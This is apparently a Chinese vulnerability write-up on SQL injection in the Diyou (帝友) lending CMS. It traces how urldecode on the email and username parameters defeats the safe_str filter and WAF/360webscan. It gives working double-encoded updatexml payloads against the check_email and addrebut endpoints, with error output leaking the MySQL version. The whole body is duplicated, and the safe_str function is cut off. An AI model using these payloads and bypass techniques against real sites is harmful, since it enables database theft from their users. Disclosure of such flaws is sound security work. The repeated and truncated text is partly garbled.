因为帝友有段代码是这样的
function safe_str($str){
# 检查邮箱是否被注册 elseif ($_U['query_sort'] == 'check_email'){ $result = usersClass::GetUsers(array("email"=>urldecode($_REQUEST['email']))); if ($result == ""){ echo "1"; }else{ echo "0"; } } urldecode($_REQUEST['email']可以看到这里被解码了 所以可以无视waf/360webscan 跟踪下usersClass::GetUsers

function GetUsers($data = array()){ global $mysql; $_sql = " where 1=1 "; //判断用户id if (IsExiest($data['user_id']) != false){ $_sql .= " and p1.`user_id` = '{$data['user_id']}'"; } //判断是否搜索用户名 elseif (IsExiest($data['username']) != false && IsExiest($data['email']) != false){ $_sql .= " and p1.`username` = '{$data['username']}' and p1.`email` = '{$data['email']}' "; } //判断是否搜索用户名 elseif (IsExiest($data['username']) != false){ $_sql .= " and p1.`username` = '{$data['username']}'"; } //判断是否搜索邮箱 elseif (IsExiest($data['email']) != false){ $_sql .= " and p1.`email` = '{$data['email']}'"; } 可以看到带入数据库了 我们来测试下 提交:127.0.0.1/?user post:q=check_email&email=0%2527 or updatexml(1,concat(0x7e,(version())),0) or %2527
XPATH syntax error: '~5.1.28-rc-community'执行SQL语句错误!select * from `yyd_users` as p1 where 1=1 and p1.`email` = '0' or updatexml(1,concat(0x7e,(version())),0) or ''

//举报 elseif ($_U['query_type'] == "addrebut"){ if (isset($_POST['contents'])){ $data['type_id'] = $_POST['type_id']; $data['contents'] = nl2br($_POST['contents']); $data['rebut_userid'] = $_POST['rebut_userid']; $data['user_id'] = $_G['user_id']; $result = usersClass::AddRebut($data); if ($result==false){ $msg = array($result,"",""); }else{ $msg = array("感谢你的举报,我们将第一时间做出处理","",""); } }else{ $result = usersClass::GetUsers(array("username"=>urldecode($_REQUEST['username']))); 可以看到$result = usersClass::GetUsers(array("username"=>urldecode($_REQUEST['username']))); 被url解码了,所以可以(无视waf/360webscan) 提交http://127.0.0.1/?user&q=code/users/addrebut post:username=0%2527 or updatexml(1,concat(0x7e,(version())),0) or %2527
XPATH syntax error: '~5.1.28-rc-community'执行SQL语句错误!select * from `yyd_users` as p1 where 1=1 and p1.`username` = '0' or updatexml(1,concat(0x7e,(version())),0) or ''

因为帝友有段代码是这样的
function safe_str($str){
# 检查邮箱是否被注册 elseif ($_U['query_sort'] == 'check_email'){ $result = usersClass::GetUsers(array("email"=>urldecode($_REQUEST['email']))); if ($result == ""){ echo "1"; }else{ echo "0"; } } urldecode($_REQUEST['email']可以看到这里被解码了 所以可以无视waf/360webscan 跟踪下usersClass::GetUsers
function GetUsers($data = array()){ global $mysql; $_sql = " where 1=1 "; //判断用户id if (IsExiest($data['user_id']) != false){ $_sql .= " and p1.`user_id` = '{$data['user_id']}'"; } //判断是否搜索用户名 elseif (IsExiest($data['username']) != false && IsExiest($data['email']) != false){ $_sql .= " and p1.`username` = '{$data['username']}' and p1.`email` = '{$data['email']}' "; } //判断是否搜索用户名 elseif (IsExiest($data['username']) != false){ $_sql .= " and p1.`username` = '{$data['username']}'"; } //判断是否搜索邮箱 elseif (IsExiest($data['email']) != false){ $_sql .= " and p1.`email` = '{$data['email']}'"; } 可以看到带入数据库了 我们来测试下 提交:127.0.0.1/?user post:q=check_email&email=0%2527 or updatexml(1,concat(0x7e,(version())),0) or %2527
XPATH syntax error: '~5.1.28-rc-community'执行SQL语句错误!select * from `yyd_users` as p1 where 1=1 and p1.`email` = '0' or updatexml(1,concat(0x7e,(version())),0) or ''
//举报 elseif ($_U['query_type'] == "addrebut"){ if (isset($_POST['contents'])){ $data['type_id'] = $_POST['type_id']; $data['contents'] = nl2br($_POST['contents']); $data['rebut_userid'] = $_POST['rebut_userid']; $data['user_id'] = $_G['user_id']; $result = usersClass::AddRebut($data); if ($result==false){ $msg = array($result,"",""); }else{ $msg = array("感谢你的举报,我们将第一时间做出处理","",""); } }else{ $result = usersClass::GetUsers(array("username"=>urldecode($_REQUEST['username']))); 可以看到$result = usersClass::GetUsers(array("username"=>urldecode($_REQUEST['username']))); 被url解码了,所以可以(无视waf/360webscan) 提交http://127.0.0.1/?user&q=code/users/addrebut post:username=0%2527 or updatexml(1,concat(0x7e,(version())),0) or %2527
XPATH syntax error: '~5.1.28-rc-community'执行SQL语句错误!select * from `yyd_users` as p1 where 1=1 and p1.`username` = '0' or updatexml(1,concat(0x7e,(version())),0) or ''